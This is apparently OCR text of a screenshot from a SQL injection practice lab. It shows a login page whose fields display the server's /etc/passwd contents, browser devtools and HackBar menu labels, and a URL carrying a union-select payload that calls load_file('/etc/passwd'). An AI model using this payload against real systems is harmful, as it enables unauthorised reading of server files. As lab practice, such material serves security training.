 Your Login name:2
Your Password:root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolo
:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/back
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gn
dmin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/s
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Serve
控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
.168.6.246:8080/Less-1/?id=0' union select 1,2,load_file('/etc/passwd')%23